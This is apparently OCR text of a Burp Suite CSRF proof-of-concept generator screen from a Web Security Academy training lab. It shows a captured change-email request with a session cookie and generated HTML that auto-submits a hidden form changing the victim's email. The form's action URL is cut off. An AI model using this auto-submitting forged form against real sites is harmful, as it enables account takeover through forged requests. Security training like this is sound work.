 CSRF PoC生成器
请求: https://0a6e00b1040b132680dc0d1e00aa00b1.web-security-academy.net
选项
美化 Raw Hex Hackvertor
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a6e00b1040b132680dc0d1e00aa00b1.web-security-academy.net
3 Cookie: session=9OilkQbbLnDdVq6E8J0Xd3HAb4z7jNJQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
Inspector
Search
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a6e00b1040b132680dc0d1e00aa00b1.web-security-academy.net/my-
5 <input type="hidden" name="email" value="carlos&#64;ginandjuice&#46;shop" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0高亮
重新生成
用浏览器测试
复制HTML
关闭